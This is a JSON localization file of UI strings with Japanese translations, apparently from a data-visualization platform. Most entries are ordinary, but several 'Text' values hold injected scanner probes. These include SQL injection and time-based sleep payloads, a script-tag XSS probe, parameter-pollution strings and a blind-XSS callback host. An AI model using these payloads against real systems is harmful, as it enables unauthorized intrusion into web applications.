failed.","Translation":"アップロードに失敗しました。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Theme","Translation":"テーマ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data has no values","Translation":"入力データに値がない場合、円グラフを表示することはできません","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this visualization, sign up free.","Translation":"この視覚化データをブックマークするには、無料登録してください。","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on right","Translation":"右側に保持","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Are you sure you want to delete the component?","Translation":"コンポーネントを削除してもよろしいですか？","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"First row in the source file contains column names.","Translation":"ソースファイルの1行目には、列名が含まれます。","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Custom","Translation":"カスタム","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization and timeseries have","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Apply","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Horizontal","Translation":"水平","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Parameterization Options","Translation":"パラメータ化オプション","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"Please confirm you are not a robot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Fiscal quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Read more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Exporting...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add selection to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bubbletree","Translation":"バブルツリー","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Recently used","Translation":"最近使用","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Color theme","Translation":"色のテーマ","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Failed to create subscription: ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 3+137-137-1=0+0+0+1 or \\u00275tO1BWUP\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Please select dataset!","Translation":"データセットを選択してください！","IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Remove Bookmark","Translation":"ブックマークを削除","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Pink","Translation":"ピンク","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\" OR 3+626-626-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Join our data community today","Translation":"当社のデータコミュニティに今すぐご参加ください","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Violet","Translation":"バイオレット","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/ds-download-dialog.htm","Text":"Download options","Translation":"オプションのダウンロード","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"View in Dataset Viewer","Translation":"データセットビューアで表示","IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"We are sorry but there was problem uploading your data:","Translation":"申し訳ありませんが、あなたのデータをアップロードする際に問題がありました。","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Chevron color","Translation":"シェブロンの色","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Layout sample","Translation":"レイアウトサンプル","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Pin dataset","Translation":"データセットをピンで留める","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Table","Translation":"テーブル","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Four Gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Font Color","Translation":"フォントカラー","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Add to Favorites","Translation":"お気に入りに追加","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and correct university site","Translation":"および正しい大学のサイト","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Secondary","Translation":"二次的","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Violet","Translation":"バイオレット","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-entry.htm","Text":"Edit filter","Translation":"フィルタを編集","IsDisabled":false},{"Scope":"~/Tmpl/search-panel.htm","Text":"Data","Translation":"データ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"Closed","Translation":"閉じました","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Line Chart","Translation":"折れ線グラフ\\n","IsDisabled":false},{"Scope":"~/Tmpl/ranking-tooltip-v2.htm","Text":"Base member ratio:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Time series","Translation":"タイムシリーズ","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Expand","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please add atleast one item for the select options.","Translation":"選択オプション用に、少なくとも1つの項目を追加してください。","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Change status of the bid","Translation":"入札のステータスを変更","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Favorite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Reset settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. [Browse dashboards|id=browse-dashboards] to see what other people did","Translation":"ゼロからスタートする必要はありません。他の人が何をしたのかを確認するには、[ダッシュボードを閲覧|id=browse-dashboards]","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Follow for updates","Translation":"更新をフォロー","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"選択された時間のメンバは、マップの下の時間バーに表示されます。別の方法として、次のことができます：","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Go Premium to get bulk data download","Translation":"大量データのダウンロードを行うには、プレミアムにお進みください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Axis","Translation":"軸","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Red","Translation":"赤","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"Quick share","Translation":"すぐに共有\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"White","Translation":"白","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Tourist","Translation":"観光客","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"April","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Social accounts","Translation":"ソーシャルアカウント","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Type:","Translation":"種類：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Element","Translation":"要素","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003elYmG(9248)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.extensions.js","Text":"Invite","Translation":"招待する","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-subtopics.htm","Text":"Edit","Translation":"編集","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"(uploads ahead: {1})","Translation":"(先にアップロード: {1})\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Visualizations","Translation":"ビジュアルデータ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Some selected series have no data. Please remove them to view table.","Translation":"選択された系列の一部にデータが含まれていません。表を表示するためにそれらを削除してください。\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"Set base series","Translation":"基準系列の設定\\n","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Sorry, but for performance reasons we limit number of time series which can be downloaded at once to 1000 series. Please reduce your selection and try again","Translation":"申し訳ありませんが、パフォーマンス上の理由から、一度にダウンロードすることができるタイムシリーズ数を制限しています。選択を減らして、もう一度試してください","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Time","Translation":"年","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformation select","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"search instead for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Active","Translation":"有効","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Off","Translation":"オフ","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Share","Translation":"共有","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Status:","Translation":"ステータス：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDash","Translation":"ショートダッシュ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Labels","Translation":"[x]ラベル","IsDisabled":true},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Success","Translation":"成功","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Percentage Stacking Chart.","Translation":"積み重ね割合棒グラフ\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Chart.","Translation":"縦棒グラフ\\n","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Page title","Translation":"ページタイトル","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Tourism","Translation":"観光","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"E-mail","Translation":"メールアドレス","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Export options","Translation":"オプションのエクスポート","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line chart","Translation":"折れ線グラフ\\n","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Your recently viewed resources and data will appear here as you work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"AUTO","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Floating legend","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Source:","Translation":"ソース：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Orange","Translation":"オレンジ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Копировать","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"February","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Juicy","Translation":"ジューシー","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/polygon-colors.htm","Text":"Theme","Translation":"テーマ","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"RSS","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"New","Translation":"新規","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Theme","Translation":"テーマ","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Heading background","Translation":"見出し背景","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-culture.htm","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u0026n993938=v955791","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubble Chart","Translation":"バブルチャート","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Uploaded by:","Translation":"アップロード者：","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Italic","Translation":"斜体","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Mixed","Translation":"混合","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Value","Translation":"値","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Lag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Forecasted Data","Translation":"予測データ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The timeseries has been added to [Pinned time series|href={gadgetBinUrl}|target=_blank] in your profile","Translation":"時系列があなたのプロフィールの[固定された時系列|href={gadgetBinUrl}|target=_blank]に追加されました","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Already have Professional subscription","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Link to share","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Select all","Translation":"すべて選択","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-list.htm","Text":"See all","Translation":"すべて見る","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"error occurred","Translation":"エラーが発生しました","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"Your Gadget Bin is empty","Translation":"ガジェットビンが空です","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update.htm","Text":"Update selected indicators","Translation":"選択した指標を更新","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Gridlines","Translation":"グリッド線","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"infocard will be ignored","Translation":"インフォカードは無視されます","IsDisabled":false},{"Scope":"~/Tmpl/displaylist-dataset-cutted.htm","Text":"Source","Translation":"ソース","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Juicy","Translation":"ジューシー","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Value","Translation":"値","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Success! We\\u0027ll alert you about specific changes to \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Edit your alerts in \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e notification settings.\\u003c/a\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Utilizar la alerta de datos gratuita","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text color","Translation":"テキストの色","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Follow this page","Translation":"このページをフォロー","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Highlight","Translation":"強調","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"White","Translation":"白","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0026n937920=v933983","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.0\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\"Z","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on top","Translation":"トップに保持","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Global Options","Translation":"[x]グローバルオプション","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend at bottom","Translation":"下に凡例","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Your current selection does not contain any data. Please modify your selection to view chart.","Translation":"現在の選択には、データが含まれていません。選択を変更して、テーブルを表示してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Date","Translation":"日付","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Customize","Translation":"カスタマイズ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Do you really want to remove this tab?\\u003cbr\\u003eThe content will be deleted permanently.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Clear","Translation":"クリア","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"B","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"The selection you have made is too huge for interactive visualization. Reduce your selection to less than 1000 timeseries.","Translation":"あなたが行った選択は、インタラクティブな視覚化データに対して巨大すぎます。1000未満の時系列に選択を減らしてください。","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Short name","Translation":"省略名","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to Favorites","Translation":"お気に入りに追加","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-same-title.htm","Text":"Source:","Translation":"ソース：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Stacking Chart","Translation":"積み重ね棒グラフ\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"General","Translation":"一般","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"White","Translation":"白","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Time series in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Export","Translation":"エクスポート","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Export","Translation":"エクスポート","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Remove banner","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 3+524-524-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Sphere","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Follow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Min value","Translation":"最小値","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"All time","Translation":"すべての時間","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"text gadgets will be ignored","Translation":"テキストガジェットは無視されます","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Precision","Translation":"精度","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Value","Translation":"値","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"Reuse bookmarked visualizations in pages and presentations you create.","Translation":"作成したページやプレゼンテーションでブックマークされた視覚化データを再利用","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"This dataset is not supported for Bubble chart.","Translation":"このデータセットはバブルチャート用にはサポートされておりません。","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Filter members","Translation":"フィルタメンバ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Der angefragte Datensatz existiert nicht, oder Sie haben keine Zugriff..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Send request","Translation":"リクエストを送信","IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"The content of this gadget can be dependent on the value of page parameter or selection in another gadget","Translation":"このガジェットのコンテンツは、別のガジェット内のページパラメータまたは選択の値に依存することができます","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Edit topic","Translation":"トピックの編集","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect.Whitespaces cannot be added as item.","Translation":"追加された項目は間違っています。余白は項目として追加することはできません。","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"This layer doesnt have any appearance settings.","Translation":"このレイヤーには外観設定がありません。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Select members for axis (X/Y/R(optional)) for dimension","Translation":"ディメンション向けの軸（X / Y / R（オプション））のメンバを選択","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"技術的な制限のために、エクスポートされたグラフには、違いがいくつかある場合がございます","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Google Sheets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Please make some selection in left panel to view timeseries","Translation":"時系列を表示するには、左側のパネルで何か選択してください\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-region-select.htm","Text":"Do not use base region","Translation":"[x]ベース領域を使用しないでください","IsDisabled":true},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"There is no data to visualize.","Translation":"視覚化するデータはありません。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Add Group","Translation":"グループの追加","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Bubbles","Translation":"バブル","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Alert me when","Translation":"通知送信条件：","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"unavailable","Translation":"利用できません","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Credits Used","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"Name","Translation":"名前","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Formula can\\u0027t be empty!","Translation":"式は、空にすることはできません！ ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Use scale","Translation":"スケールを使用する","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Map","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Id:","Translation":"ID：","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Need data without restrictions?","Translation":"制限のないデータが必要ですか？","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by selecting/deselecting checkboxes, switch between categories by clicking on their names.","Translation":"ディメンションフィルタを使用し、視覚化するデータを選択します。チェックボックスを選択／解除して要素を追加／削除し、名前をクリックしてカテゴリを切り替えます。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data has no values","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Name","Translation":"名前","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Status","Translation":"ステータス","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries.","Translation":"行った選択は、インタラクティブな視覚化データに対して大きすぎます。100未満の時系列に選択を減らすことができます。\\n","IsDisabled":false},{"Scope":"~/Js/Search/FactFinder.js","Text":"New article","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"Your browser doesn\\u0027t support graphics functionality required for map gadget. Please use the following [link|href=/notsupportedbrowser|target=_blank] to get additional information","Translation":"お使いのブラウザは、地図ガジェットに必要なグラフィックス機能をサポートしていません。以下[link|href=/notsupportedbrowser|target=_blank]から追加情報を取得してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Legend","Translation":"キャプション","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Geo 